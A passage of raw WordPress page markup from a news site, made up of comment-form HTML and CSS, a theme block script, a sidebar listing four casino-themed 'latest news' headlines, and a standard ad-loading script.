          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-comments-title a,
        .tdi_84 .td-comments-title span{
            font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_84 cite{
            font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:500 !important;
        }.tdi_84 .comment-link,
        .tdi_84 .comment-edit-link{
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
        }.tdi_84 .comment-content p{
            font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
        }.tdi_84 .comment-reply-link{
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 .comment-reply-title{
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 input[type=text],
        .tdi_84 textarea{
            font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-comments-title a,
        .tdi_84 .td-comments-title span{
            font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_84 cite{
            font-family:Fira Sans !important;font-size:12px !important;line-height:1.1 !important;font-weight:500 !important;
        }.tdi_84 .comment-link,
        .tdi_84 .comment-edit-link{
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
        }.tdi_84 .comment-content p{
            font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
        }.tdi_84 .comment-reply-link{
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 .comment-reply-title{
            font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_84 input[type=text],
        .tdi_84 textarea{
            font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-comments-title a,
        .tdi_84 .td-comments-title span{
            font-family:Fira Sans !important;font-size:22px !important;font-weight:800 !important;text-transform:lowercase !important;
        }.tdi_84 .comment-content p{
            font-family:Merriweather !important;font-size:12px !important;line-height:1.5 !important;font-weight:300 !important;
        }.tdi_84 .comment-form-cookies-consent label,
        .tdi_84 .logged-in-as,
        .tdi_84 .logged-in-as a,
        .tdi_84 .td-closed-comments{
            font-family:Merriweather !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kate-hudson-drew-barrymore-prank-luke/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://babalbulletin.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_86{
padding-top:20px !important;
width:348px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
padding-top:10px !important;
width:228px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
padding-right:20px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_85_rand_style td-element-style" ><style>
.tdi_85_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_87 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_87 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_87 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_87 .entry-thumb{
					background-position: center 50%;
				}.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_87 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_87 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_87 .td-editor-date{
				    margin: 6px 0;
				}.tdi_87 .td-excerpt{
					display: block;
				
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_87 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87 .entry-title,
				.tdi_87 .td-excerpt{
				    display: inline;
				}.tdi_87 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_87 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87 .td-author-date{
					display: inline;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87 .entry-review-stars{
					display: inline-block;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_87 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_87 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_87 .td-post-date,
				.tdi_87 .td-post-author-name span{
					color: #ffcd3f;
				}.tdi_87 .td-block-title a,
				.tdi_87 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name a,
				.tdi_87 .td-editor-date .entry-date,
				.tdi_87 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -10px;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_87 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_87 .td-block-title a,
				.tdi_87 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_87 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_87 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name a,
				.tdi_87 .td-editor-date .entry-date,
				.tdi_87 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -10px;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_87 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #ffcd3f;
				}.tdi_87 .td-block-title a,
				.tdi_87 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_87 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_87 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name a,
				.tdi_87 .td-editor-date .entry-date,
				.tdi_87 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -15px;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_87 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","custom_title":"Latest news","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6448","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_5";
block_tdi_87.post_count = "4";
block_tdi_87.found_posts = "1820";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "455";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T21:44:58+00:00" >February 26, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/affordable-on-the-internet-casinos-for-real-money-players/" rel="bookmark" title="Affordable On The Internet Casinos For Real Money Players">Affordable On The Internet Casinos For Real Money Players</a></h3><div class="td-excerpt">How To Learn And Win More At Online Internet Casinos: Top 10 TipsContentHow In Order To Win At On...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T06:57:20+00:00" >February 26, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/horseshoe-casino-tunica-wikipedia/" rel="bookmark" title="Horseshoe Casino Tunica Wikipedia">Horseshoe Casino Tunica Wikipedia</a></h3><div class="td-excerpt">Bally&#039;s To Endure Renovations, Come To Be Horseshoe Las Sin City CasinoContentCompany-histories ComHorseshoe Online Casino (disambiguation)Bally’s Officially Rebranding To...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T02:42:04+00:00" >February 26, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/imcdb-org-casino-1995-cars-bikes-vans-as-well-as-other-vehicles/" rel="bookmark" title="Imcdb Org: &#8220;casino, 1995&#8221;: Cars, Bikes, Vans As Well As Other Vehicles">Imcdb Org: &#8220;casino, 1995&#8221;: Cars, Bikes, Vans As Well As Other Vehicles</a></h3><div class="td-excerpt">Everything On Line Casino Doesn&#039;t Inform You Of The True StoryContentThe Mob&#039;s Satrical Downfall In Vegas ExplainedThe Hustler&quot;Did Turmeric...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T16:45:06+00:00" >February 25, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/casino-utan-konto-cusl-io/" rel="bookmark" title="Casino Utan Konto Cusl Io">Casino Utan Konto Cusl Io</a></h3><div class="td-excerpt">Topp 10 On Line Casino Utan Svensk Licens Jämför Casinon I Avsaknad Av SpelpausContentUttagSäkra Typer Av Casino I Avsaknad...</div>                        </div>
                    
                            </div>
        </div>

        </div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 tdi_88 td_block_template_1 ">

<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88.td-a-rec{
					text-align: center;
				}.tdi_88 .td-element-style{
					z-index: -1;
				}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "2451935186");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "2451935186");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7670246753981513");
		            adEl.setAttribute("data-ad-slot", "2451935186");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
